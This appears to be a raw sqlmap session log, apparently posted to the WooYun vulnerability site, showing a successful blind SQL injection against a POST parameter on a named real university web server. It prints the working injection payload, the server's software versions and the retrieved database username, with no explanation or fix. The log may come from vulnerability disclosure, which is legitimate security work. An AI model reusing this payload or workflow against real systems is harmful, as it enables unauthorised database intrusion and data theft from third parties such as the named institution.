 [09:28:05] [INFO] parsing HTTP request from 'D:\web安全测试\4月\dai\zb.swufe.edu
.cn_20160405002426_sql\zb.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] Y
[09:28:06] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:28:06] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: submit=&shengfen=-1' OR 1=1 AND 4258=4258 AND 00016=00016 or 'uetQa
exr'='&shijian=2015
---
[09:28:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Linux CentOS 6.5
web application technology: Apache 2.2.15, PHP 5.5.26
back-end DBMS: Microsoft SQL Server 2005
[09:28:18] [INFO] fetching current user
[09:28:18] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:28:18] [INFO] retrieved: wys
current user:    'wys'
[09:29:48] [INFO] fetched data logged to text files under 'C:\Users\xp\.sqlmap\o
utput\zb.swufe.edu.cn'
www.wooyun.org